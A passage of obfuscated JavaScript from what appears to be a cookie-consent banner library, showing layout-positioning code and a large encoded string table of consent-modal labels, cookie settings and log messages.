0074":0x14,'bottom':0x14}};_0x1712f2=0x8;for(let _0x358eec=_0x4b9c80["\u006c\u0065\u006e\u0067\u0074\u0068"]-(0x75ba6^0x75ba7);_0x358eec>=(0x986ef^0x986ef);_0x358eec--){if(_0x9c3e4(0x457,0x3d1,0x425,0x4ea,0x507)!==_0x9c3e4(0x340,0x3d3,0x33f,0x295,0x427)){var _0x365100=0x0+0x4;let _0xa912b9=0x4831e^0x4830a;_0x365100=0x1;let _0x4d58b8=_0x4b9c80[_0x358eec]['getAttribute'](_0x2debcf(0x293,0x1a3,0x30d,0x29b,0x29a));let _0x2aa1fa=_0x4b9c80[_0x358eec]['offsetHeight'];switch(_0x4d58b8){default:continue;break;case _0x286ecb(-0x4e,0x75,-0x74,0x87,0xb1):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x286ecb(0x7b,0xcb,0x7b,0x1c2,0xed)]=_0x20d1fd[_0x4d58b8]['top']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x243,0x26d,0x2dc,0x216,0x260):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x3f71af(0x31e,0x33e,0x2b1,0x264,0x427)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x147,0x18d,0x1ed,0x1e3,0x13d):_0x4b9c80[_0x358eec]['style'][_0x2debcf(0x376,0x381,0x3d3,0x353,0x41c)]=_0x20d1fd[_0x4d58b8]['top']+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x231,0x182,0x251,0x205,0x184):_0x4b9c80[_0x358eec]['style'][_0x3f71af(0x414,0x33e,0x3dd,0x376,0x310)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0x1b826^0x1b824)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x286ecb(-0x68,-0x28,-0x2,-0x94,-0xac):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x2d6,0x2eb,0x2be,0x23c,0x366)]=_0x20d1fd[_0x4d58b8]['top']-_0x2aa1fa/(0x8066b^0x80669)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x31c,0x37b,0x3f8,0x399,0x3c8):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x49f,0x54e,0x479,0x500,0x52e)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0xd1c7c^0xd1c7e)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x1a9,0x1df,0x23c,0x169,0x266):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x399,0x2c7,0x34d,0x387,0x39f)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x136,0x1de,0x1f0,0x10e,0x1fb):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x278,0x1e5,0xef,0x271,0x197)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x2ed,0x245,0x2ff,0x274,0x213):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x1e7705(0x194,0x1e5,0x19d,0x272,0x299)]=_0x20d1fd[_0x4d58b8]['bottom']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;}}else{_0x334fb4['log'](_0x37a25a);}}}}    function _0x1463(){var _0x1b8db3=["DvqpJ".split("").reverse().join(""),"\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e","\u0064\u006f\u006d\u0061\u0069\u006e","yvnTk".split("").reverse().join(""),"tuoyal".split("").reverse().join(""),"\u0077\u0077\u0077\u002e","\u004b\u0064\u0073\u0048\u0075","\u0031\u0035\u0032\u0032\u0035\u0031\u0048\u0070\u0076\u0046\u0057\u0055","htap".split("").reverse().join(""),"dda".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","tExTy".split("").reverse().join(""),"zfrEa".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u006d\u006f\u0064\u0061\u006c","\u0062\u002d\u0065\u0078","\u0061\u0072\u0069\u0061\u002d\u0065\u0078\u0070\u0061\u006e\u0064\u0065\u0064","\u0047\u0066\u0079\u0052\u007a","\u0051\u006b\u0053\u0041\u0063","\u0072\u0065\u0061\u0064\u006f\u006e\u006c\u0079",'Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;',"gYAKD".split("").reverse().join(""),"BhKVG".split("").reverse().join(""),"\u0052\u0049\u0051\u0045\u0042","\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064","\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073","\u0079\u0051\u0059\u0052\u0073","\u0073\u0049\u0065\u006b\u006b","gSpuv".split("").reverse().join(""),"\u0068\u0065\u0061\u0064","\u0074\u0062\u006f\u0064\u0079","\u0068\u0071\u0068\u006b\u006f\u0061","\u0066\u0069\u0078\u0065\u0064","qTUOB".split("").reverse().join(""),"chlnod".split("").reverse().join(""),'a[data-cc=\x22',"\u006b\u0067\u0079\u0059\u004b","AUfPYV4261354".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","eurt".split("").reverse().join(""),"\u004c\u0079\u0067\u0072\u004c","\u0072\u0065\u0070\u006c\u0061\u0063\u0065","\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064","dekcehc".split("").reverse().join(""),"\u0057\u0063\u004c\u0052\u0065","qcomo".split("").reverse().join(""),"prtvu".split("").reverse().join(""),"tpircsavaj/txet".split("").reverse().join(""),"rebmun".split("").reverse().join(""),"\u0033\u0031\u0036\u0032\u0039\u0030\u0067\u006e\u004e\u0042\u0059\u006d","rDxbA".split("").reverse().join(""),"\u0042\u007a\u0074\u0041\u0070","\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073","mijmib".split("").reverse().join(""),"\u0063\u0078\u0042\u0046\u004b","\u005b\u0030\u0031\u0038\u005d","\u006e\u0062\u0069\u0062\u006d\u0069","\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072",'CookieConsent\x20[NOTICE]:\x20ask\x20for\x20consent!',"\u0062\u006e\u0073\u002d\u0074","hcaErof".split("").reverse().join(""),"\u0063\u0063\u005f\u0064\u0069\u0076","\u0031\u0030\u0035\u0039\u0031\u0031\u004b\u004c\u0065\u0061\u0058\u006f","TEclY".split("").reverse().join(""),"llab_eikooc".split("").reverse().join(""),'<!--[if\x20lt\x20IE\x209\x20]><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x20ie\x22></div><![endif]--><!--[if\x20(gt\x20IE\x208)|!(IE)]><!--><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x22></div><!--<![endif]-->',"motsuc".split("").reverse().join(""),"\u0067\u006c\u0077\u0051\u0048","ntb_yramirp".split("").reverse().join(""),"VydbT".split("").reverse().join(""),"\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064\u0032","\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079","\u0064\u0041\u006f\u004e\u0051","\u006b\u0061\u0067\u006c\u0074","\u0073\u002d\u0069\u006e\u0072","noisiver".split("").reverse().join(""),"ladom_sgnittes".split("").reverse().join(""),"sniatnoc".split("").reverse().join(""),"\u0073\u002d\u0061\u006c\u006c\u002d\u0062\u006e","\u0077\u007a\u004d\u0073\u0048","\u0042\u006a\u004a\u0062\u0046","\u0075\u0078\u006f\u004c\u0047","\u0074\u002d\u006c\u0062","\u006d\u0066\u0064\u0069\u0062\u0064","evomer".split("").reverse().join(""),"egassem_noisiver".split("").reverse().join(""),"\u006f\u0055\u0057\u0071\u0051","\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067","mdmhpl".split("").reverse().join(""),"lt-b".split("").reverse().join(""),"\u0055\u004c\u004b\u0068\u0046","\u0075\u0044\u006b\u0042\u0049","\u004f\u0048\u0055\u0075\u0057","wwYMZ".split("").reverse().join(""),"\u0061\u0051\u006c\u0070\u005a","\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u006c\u006f\u0075\u0064","\u006a\u0043\u004f\u0070\u0056","luAAIp9".split("").reverse().join(""),"wohs".split("").reverse().join(""),"tset".split("").reverse().join(""),"\u006a\u0062\u0067\u0064\u006a\u006e",'\x20SameSite=',';\x5cs*',"\u0067\u0065\u0074\u0054\u0069\u006d\u0065","tFNCLL03".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20auto_language\x20strategy\x20is\x20\x27',"\u006c\u0062\u0078\u0045\u0061","JwVug".split("").reverse().join(""),"epyt".split("").reverse().join(""),"\u0073\u002d\u0063\u002d\u0062\u006e","\u0064\u0065\u0074\u0061\u0069\u006c\u0073","yQMcE".split("").reverse().join(""),"eikooc_cfr".split("").reverse().join(""),"\u0074\u0069\u0074\u006c\u0065","\u0074\u0068\u0072\u0069\u0064\u005f\u0062\u0074\u006e","cnb-c-s".split("").reverse().join(""),"\u0064\u0043\u0067\u0068\u006f","xKlHi".split("").reverse().join(""),"\u0062\u0065\u0066\u006f\u0072\u0065\u0065\u006e\u0064","\u0071\u0062\u006d\u0049\u0061","\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065","\u0067\u005a\u004e\u0064\u0077","noitaripxe_eikooc".split("").reverse().join(""),"tes".split("").reverse().join(""),"\u0076\u0057\u006a\u0062\u0056","\u0073\u0063\u0072\u0069\u0070\u0074","LMTHtnecajdAtresni".split("").reverse().join(""),'\x20Domain=',"\u004f\u0061\u0059\u0072\u0048","\u004c\u0061\u0078","noitisnart".split("").reverse().join(""),"jnbPGa595686".split("").reverse().join(""),"\u0063\u0076\u0030\u0036","\u0056\u004a\u0041\u0049\u0075","edils".split("").reverse().join(""),'CookieConsent\x20[AUTOCLEAR]:\x20search\x20cookie:\x20\x27','\x22],\x20button[data-cc=\x22',"\u006e\u0066\u0067\u0069\u006f\u006c","ladom_tnesnoc".split("").reverse().join(""),"\u0062\u0065\u0066\u0052\u004a",'CookieConsent\x20[SETTINGS]:\x20show\x20settings_modal',"RmuIP".split("").reverse().join(""),"NUfoc".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u0073",'\x20Secure;',"\u0037\u0030\u0078\u004f\u0071\u006f\u006a\u0056","\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0051\u0043\u0043\u004c\u0056","fUCTH".split("").reverse().join(""),"\u0048\u0047\u0079\u006f\u0041","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065","\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074","UYjYk".split("").reverse().join(""),"\u0065\u006f\u0062\u0070\u0062\u0062","sucof-atad".split("").reverse().join(""),"\u0063\u002d\u0074\u0074\u006c","dUPRP".split("").reverse().join(""),"\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074","\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079","nur".split("").reverse().join(""),"\u007a\u0049\u006e\u0064\u0065\u0078","eJELy".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065","\u006c\u006f\u0061\u0064\u0065\u0064","\u0069\u0064\u006b\u006c\u0069\u006f","\u0074\u006f\u0067\u0067\u006c\u0065","\u0072\u0065\u006a\u0065\u0063\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006d\u0050\u006f\u004f\u0046","\u004d\u0048\u004e\u0047\u0075","\u0057\u004c\u0064\u0058\u004a","\u0063\u002d\u0076\u006c\u006e","\u0071\u0063\u004c\u0078\u004a","itBbr".split("").reverse().join(""),"yrogetaCdewolla".split("").reverse().join(""),"\u0063\u002d\u0062\u006e","\u0051\u0077\u0067\u0073\u0078",'CookieConsent\x20[ACCEPT]:\x20cookie_consent\x20was\x20accepted!',"\u0063\u002d\u0070\u002d\u0062\u006e","\u0043\u0057\u0043\u0056\u0067","\u0062\u002d\u0074\u0067","rni-c".split("").reverse().join(""),"\u0058\u0078\u0061\u006b\u004e","ldbege".split("").reverse().join(""),"gnal_tnerruc".split("").reverse().join(""),"vnxLv".split("").reverse().join(""),"\u006e\u0061\u006d\u0065","or-c".split("").reverse().join(""),'c-bn\x20c_link',"\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","uOewH".split("").reverse().join(""),"aaWrM".split("").reverse().join(""),"qbtTH".split("").reverse().join(""),"\u0046\u006b\u006c\u0055\u0075","\u0076\u0072\u0075\u0067\u004b","\u0066\u006f\u0063\u0075\u0073","xkzHx".split("").reverse().join(""),"\u0063\u0068\u0065\u0063\u006b\u0062\u006f\u0078","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065","\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064","HsSjp".split("").reverse().join(""),"zvMRV".split("").reverse().join(""),"NYMRcm032".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c","\u006f\u0067\u006f\u0062\u0069\u006f","\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074",'\x27\x20domain:',"\u0049\u0066\u0070\u0043\u0043","\u0063\u006f\u006f\u006b\u0069\u0065","pop".split("").reverse().join(""),"\u0046\u0062\u005a\u006a\u0068","\u0054\u0057\u0043\u007a\u005a","sLxzV".split("").reverse().join(""),"\u006e\u0051\u0070\u0076\u0045","\u0070\u0065\u0069\u0074\u0049","\u0068\u0065\u0061\u0064\u0069\u006e\u0067","\u0066\u006f\u0072\u0063\u0065\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0079\u0044\u0067\u0075\u0071","\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0042\u0064\u0043\u0074\u005a","lMkTu".split("").reverse().join(""),"waUWB".split("").reverse().join(""),"rtsbus".split("").reverse().join(""),"jsqVg".split("").reverse().join(""),"nmuloc-atad".split("").reverse().join(""),"\u0073\u0065\u0063\u006f\u006e\u0064\u0061\u0072\u0079\u005f\u0062\u0074\u006e","tneve".split("").reverse().join(""),"\u006f\u006e\u0041\u0063\u0063\u0065\u0070\u0074",'b-tl\x20exp',"EekZj".split("").reverse().join(""),"ybdellebal-aira".split("").reverse().join(""),"\u0066\u0056\u0078\u0041\u004e","cswXn".split("").reverse().join(""),"gLsbq".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e","\u007a\u0043\u0077\u0056\u0065","raelc_no".split("").reverse().join(""),"\u0070\u0046\u005a\u0045\u006b","TKRoP".split("").reverse().join(""),"\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073","txet".split("").reverse().join(""),"\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","unex".split("").reverse().join(""),"\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","HxaHk".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u0063\u006f\u006e\u0074\u0072\u006f\u006c\u0073","egnahCno".split("").reverse().join(""),"\u0041\u004d\u0078\u0061\u005a","GrnGH".split("").reverse().join(""),"\u0079\u0078\u0067\u0041\u0048","\u006f\u006e\u002d\u0069","\u006d\u0046\u004d\u004a\u004a","\u0061\u0072\u0069\u0061\u002d\u006c\u0065\u0076\u0065\u006c","\u0052\u0070\u0051\u004e\u0063","\u0061\u0072\u0069\u0061\u002d\u0064\u0065\u0073\u0063\u0072\u0069\u0062\u0065\u0064\u0062\u0079","nnecnk".split("").reverse().join(""),"xob".split("").reverse().join(""),"\u0073\u002d\u0073\u0076\u002d\u0062\u006e","-tpecca".split("").reverse().join(""),"rorre".split("").reverse().join(""),"\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u0063\u002d\u002d\u006d\u0061\u0069\u006e","\u004a\u004c\u0053\u0070\u0047","TCTBg".split("").reverse().join(""),"\u0072\u0047\u006d\u0074\u0077","stpircs_egap".split("").reverse().join(""),"\u0062\u0061\u0072","vo-sc".split("").reverse().join(""),"\u0061\u0063\u0074","\u0056\u0073\u006d\u0051\u0071","\u007a\u006f\u006f\u006d","fOxedni".split("").reverse().join(""),"\u0079\u0079\u0061\u007a\u0073","\u0063\u0061\u006c\u006c","\u0073\u0077\u0061\u0070","\u0051\u006d\u006a\u0067\u004e","\u0042\u0072\u0041\u0046\u0057",'CookieConsent\x20[CONFIG]\x20mode=\x27',"\u0063\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u002d\u0062\u0061\u006c\u006c","\u007a\u0063\u0042\u0059\u0058","\u006f\u006e\u006c\u006f\u0061\u0064","\u0044\u006d\u0076\u0066\u0067","\u006c\u005a\u004c\u007a\u0056","\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u0063\u0052\u004d\u0046\u0043","\u004c\u0045\u0073\u0057\u005a","epocs".split("").reverse().join(""),"FFccF".split("").reverse().join(""),"egaugnal".split("").reverse().join(""),"etad_tnesnoc".split("").reverse().join(""),"\u0043\u006a\u0074\u0074\u0067","\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073","\u0071\u0041\u0064\u006b\u005a","\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","lla_tpecca".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065",'script[src=\x22','\x27,\x20found:',"\u0053\u004a\u006c\u0067\u0068","\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065","\u0062\u006f\u0074\u0074\u006f\u006d","sfvty".split("").reverse().join(""),"yJywo".split("").reverse().join(""),"\u0073\u006c\u0069\u0063\u0065","\u0074\u0061\u0072\u0067\u0065\u0074","\u0067\u0062\u0064\u0050\u0070","\u006f\u0070\u0074\u002d\u006f\u0075\u0074","segaugnal".split("").reverse().join(""),"Iwxcj".split("").reverse().join(""),"YAZGW".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0079","\u006c\u006f\u0067","BpwYx".split("").reverse().join(""),"\u0062\u0066\u0077\u0068\u004d","iybDT".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","detcejer".split("").reverse().join(""),"\u0050\u0053\u0043\u0068\u006b",'CookieConsent\x20[LANG]:\x20detected_browser_lang\x20=\x20\x27',"\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079","\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u005f\u0068\u0065\u0061\u0064\u0065\u0072\u0073","\u0041\u0052\u006f\u0079\u004b","tluafeDtneverp".split("").reverse().join(""),"edom".split("").reverse().join(""),"BdgrI".split("").reverse().join(""),"\u006b\u0065\u0079","\u0050\u0056\u0046\u0069\u0069","nurotua".split("").reverse().join(""),"\u0049\u0061\u006c\u0045\u0054","\u0062\u0059\u0059\u004e\u0054","\u006f\u006e\u0046\u0069\u0072\u0073\u0074\u0041\u0063\u0074\u0069\u006f\u006e","etubirttAteg".split("").reverse().join(""),"\u0064\u0061\u0074\u0061",';\x20expires=',"tnemucod".split("").reverse().join(""),';\x20Path=',"\u0075\u0052\u006c\u004b\u0063","hBpvd".split("").reverse().join(""),"gnirtSOSIot".split("").reverse().join(""),"\u0063\u002d\u0069\u006e\u0072\u002d\u0069","\u006b\u0053\u005a\u0057\u0059","stpircSetadpu".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0075\u006a\u006c\u004e\u0059",'CookieConsent\x20[AUTOCLEAR]:\x20deleting\x20cookie:\x20\x27',"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0065\u0065\u0071\u006a\u006b","\u0052\u0079\u0049\u0053\u0075","\u0056\u0042\u0065\u0069\u0042","tfel".split("").reverse().join(""),"elddim".split("").reverse().join(""),"\u0031\u0031\u0036\u0034\u004c\u004e\u0050\u004d\u0042\u0062",'CookieConsent\x20[LANGUAGE]:\x20curr_lang:\x20\x27',"\u0073\u0070\u0057\u004d\u004a",'\x5cs*=\x5cs*([^;]+)',"VTevu".split("").reverse().join(""),"pupopsah-aira".split("").reverse().join(""),"\u0041\u0041\u0067\u0051\u004d","tnegAresu".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","amoet|pruls|redips|lwarc|tob".split("").reverse().join(""),"\u006a\u004d\u0073\u0043\u0047","xeger_si".split("").reverse().join(""),"lgt-c.".split("").reverse().join(""),"\u0044\u0058\u0041\u0072\u004a","\u0072\u0072\u004c\u0065\u0055",':not([tabindex=\x22-1\x22]),\x20',"\u0062\u0052\u0055\u0055\u0070","txt-c".split("").reverse().join(""),"\u0070\u0063\u0065\u006a\u006c\u0069","\u0073\u0068\u006f\u0077\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0033\u0035\u0030\u0039\u0033\u0036\u0079\u0051\u0055\u005a\u0063\u004a","\u004d\u0043\u006c\u0069\u006e","\u0067\u0079\u0076\u0052\u0046","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0064\u0063\u006a\u0067\u0063\u0066","JxaoH".split("").reverse().join(""),"\u0063\u0070\u0057\u0073\u0046","\u0073\u0074\u0072\u0069\u006e\u0067","\u0063\u006d\u002d\u006f\u0076","zZeyK".split("").reverse().join(""),"\u0074\u0063\u0079\u004b\u006a","\u0058\u0058\u0076\u006f\u006b","\u0048\u0061\u0056\u006e\u0043","\u0063\u002d\u0061\u0063\u002d","\u0063\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","\u0073\u0077\u0061\u0070\u005f\u0062\u0075\u0074\u0074\u006f\u006e\u0073","\u0073\u002d\u0063\u006e\u0074","\u006f\u0070\u0074\u002d\u0069\u006e","\u0037\u0073\u006a\u007a","\u0076\u0056\u0068\u0061\u0056","nwodyek".split("").reverse().join(""),"\u0055\u0041\u006a\u006a\u0076","edoCyek".split("").reverse().join(""),"\u006d\u0061\u0074\u0063\u0068","\u0073\u0063\u0072\u0069\u0070\u0074\u005b",'\x27\x20path:\x20\x27',"\u0074\u0068\u0065\u0061\u0064","\u0065\u0068\u006f\u006d\u0067\u0065","\u0068\u0069\u0064\u0065","\u005b\u0068\u0072\u0065\u0066\u005d","AchwS".split("").reverse().join(""),"tpecca".split("").reverse().join(""),"\u0055\u006a\u0042\u007a\u0065","}}egassem_noisiver{{".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20show\x20consent_modal',"\u004d\u0045\u0061\u004a\u004c","PIiCv".split("").reverse().join(""),"nb-s-c".split("").reverse().join(""),"\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","tsiLssalc".split("").reverse().join(""),"\u0064\u0065\u0073\u0063\u0072\u0069\u0070\u0074\u0069\u006f\u006e","\u0062\u006c\u006f\u0063\u006b\u0073","elbat_eikooc".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u002d\u002d\u0073\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u0078\u0063\u0049\u004b\u004c",'=;\x20path=',"\u0070\u006b\u0063\u0066\u006d\u0066","\u0063\u0072\u0079\u0070\u0074\u006f",'(^|;)\x5cs*',"\u0050\u005a\u005a\u0049\u0074",'CookieConsent\x20[LANG]:\x20setting\x20current_lang\x20=\x20\x27',"tnemgarFtnemucoDetaerc".split("").reverse().join(""),"WViDN".split("").reverse().join(""),"neddih-aira".split("").reverse().join(""),"osxNZ".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u006f\u006d\u0070\u006c\u0065\u0074\u0065","BHRdy".split("").reverse().join(""),"\u0044\u004b\u0073\u0054\u0057",'[tabindex=\x220\x22]',"\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073","\u0052\u006c\u0049\u0067\u0058","\u0063\u002d\u0073\u002d\u0069\u006e","NNhpk".split("").reverse().join(""),"\u0064\u0065\u006c\u0061\u0079","teppinson-atad".split("").reverse().join(""),"\u0069\u006c\u0070\u0063\u0067\u0066","ppfXY".split("").reverse().join(""),"fmbqh".split("").reverse().join(""),"otpyrCsm".split("").reverse().join(""),"\u006b\u0067\u006a\u0048\u0053","GkHAp".split("").reverse().join(""),"\u006f\u0066\u0066\u002d\u0069","\u005a\u0067\u0051\u0064\u0050","\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065","\u004d\u0051\u0045\u0076\u0072","\u0064\u0065\u0073\u0063","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0063\u006c\u006f\u0073\u0065\u005f\u0062\u0074\u006e\u005f\u006c\u0061\u0062\u0065\u006c","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006c\u0048\u0059\u0050\u004c","ltt-s".split("").reverse().join(""),"\u0054\u0061\u0062","\u0073\u002d\u0072\u0061\u006c\u006c\u002d\u0062\u006e","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0055\u0053\u0052\u0043\u0057","eikooc_cfr_esu".split("").reverse().join(""),"yhturt".split("").reverse().join(""),"\u0074\u0061\u0062\u006c\u0065","\u0064\u0069\u0076","\u0070\u006c\u0070\u006e\u0066\u0067","\u0063\u006f\u006c","\u006a\u0067\u004e\u0055\u0041","\u0061\u0050\u0062\u004d\u0042","JoNCR".split("").reverse().join(""),"KQjRi".split("").reverse().join(""),"tilps".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","uyorq".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u006c\u0061\u0062\u0065\u006c","\u0075\u0058\u0044\u0071\u0056","\u0063\u002d\u0074\u0067","sgnittes-c".split("").reverse().join(""),"MenFv".split("").reverse().join(""),"\u007a\u0068\u004c\u006d\u0071","ytilibisiv".split("").reverse().join(""),"eno".split("").reverse().join(""),"\u004c\u0064\u0057\u0051\u0041","emaNssalc".split("").reverse().join(""),"\u006f\u0073\u0045\u0042\u0075","lb-s".split("").reverse().join(""),'\x27,\x20default\x20enabled\x20categories:',"\u006e\u006f\u0049\u0054\u0075","gifnoCteg".split("").reverse().join(""),"\u006a\u0070\u0063\u006a\u0070\u006c","lgt-c".split("").reverse().join(""),"\u006f\u0062\u006a\u0065\u0063\u0074","FLUKF".split("").reverse().join(""),"\u0061\u0062\u0068\u0067\u006d\u0071","\u0070\u0061\u0072\u0073\u0065","\u004b\u0072\u004e\u0048\u0041","seulaVmodnaRteg".split("").reverse().join(""),"ntb_sgnittes_evas".split("").reverse().join(""),"\u006f\u006e\u005f\u0064\u0069\u0073\u0061\u0062\u006c\u0065","mHtqK".split("").reverse().join(""),"hsup".split("").reverse().join(""),"iHIvP".split("").reverse().join(""),"\u0057\u0070\u004d\u0045\u0057","\u0065\u006a\u006a\u0067\u0067\u0064","uJNno".split("").reverse().j